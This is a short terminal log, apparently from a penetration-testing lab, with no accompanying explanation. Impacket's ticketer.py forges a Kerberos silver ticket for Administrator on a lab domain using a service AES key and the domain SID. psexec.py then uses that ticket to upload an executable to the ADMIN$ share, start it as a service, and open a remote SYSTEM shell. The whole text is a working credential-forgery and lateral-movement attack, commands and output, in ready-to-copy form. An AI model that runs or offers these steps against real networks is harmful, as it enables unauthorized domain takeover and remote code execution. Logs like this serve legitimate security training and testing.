 → ~ ticketer.py -aesKey 40a12a9c5357d6d3d1f837a7250b910ed3271cb0fe4a4ab0a601e6df449d9bc3 -domain-sid S-1-5-21-3921926664-1523352828-2591199799 -domain els.local -spn cifs/W10-DESKTOP01.ELS.LOCAL Administrator
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for els.local/Administrator
[*] PAC_LOGON_INFO
[*] PAC_CLIENT_INFO_TYPE
[*] EncTicketPart
[*] EncTGSRepPart
[*] Signing/Encrypting final ticket
[*] PAC_SERVER_CHECKSUM
[*] PAC_PRIVSVR_CHECKSUM
[*] EncTicketPart
[*] EncTGSRepPart
[*] Saving ticket in Administrator.ccache
→ ~ export KRB5CCNAME=Administrator.ccache
→ ~ psexec.py ELS.LOCAL/Administrator@W10-DESKTOP01.ELS.LOCAL -k -no-pass -dc-ip 192.168.10.254
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on W10-DESKTOP01.ELS.LOCAL.....
[*] Found writable share ADMIN$
[*] Uploading file zTzeRyDg.exe
[*] Opening SVCManager on W10-DESKTOP01.ELS.LOCAL.....
[*] Creating service zLYg on W10-DESKTOP01.ELS.LOCAL.....
[*] Starting service zLYg.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.18363.778]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>